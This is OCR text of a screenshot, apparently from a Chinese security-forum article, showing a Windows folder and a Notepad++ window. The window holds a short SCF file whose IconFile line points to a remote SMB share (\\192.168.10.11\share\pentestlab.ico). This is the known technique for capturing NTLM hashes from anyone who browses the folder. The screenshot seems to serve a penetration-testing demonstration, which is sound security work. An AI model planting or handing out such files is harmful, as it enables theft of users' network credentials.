 计算机 ▸ 本地磁盘 (C:) ▸ test
搜索 test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
名称 修改日期 类型 大小
test.scf 2021/6/10 21:30 Windows Explor... 1 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
C:\test\test.scf.scf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
change.log test.ovpn vpn.conf.ovpn new 1 config.ph
1 [Shell]
2 Command=2
3 IconFile=\\192.168.10.11\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
先知社区